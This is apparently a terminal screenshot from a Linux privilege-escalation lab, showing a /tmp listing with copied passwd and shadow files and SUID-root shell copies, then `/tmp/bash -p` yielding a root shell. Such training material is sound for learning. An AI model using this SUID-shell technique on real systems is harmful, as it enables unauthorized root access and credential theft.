 TCM@debian:~$ ls -la /tmp
total 2040
drwxrwxrwt  2 root root    4096 Jun 20 20:34 .
drwxr-xr-x 22 root root    4096 Jun 17 23:20 ..
-rw-r--r--  1 root root  182896 Jun 20 20:34 backup.tar.gz
-rwsr-sr-x  1 root staff 926536 Jun 20 20:34 bash
-rwsrwxrwx  1 root root  926536 Jun 20 16:19 nginxrootsh
-rw-r--r--  1 TCM  user     950 Jun 19 05:23 passwd
-rwxr-xr-x  1 TCM  user    6845 Jun 20 18:58 service
-rw-r--r--  1 TCM  user      67 Jun 20 18:58 service.c
-rw-r--r--  1 TCM  user     809 Jun 19 05:24 shadow
-rw-r--r--  1 root root      29 Jun 20 20:34 useless
TCM@debian:~$ /tmp/bash -p
bash-4.1# whoami
root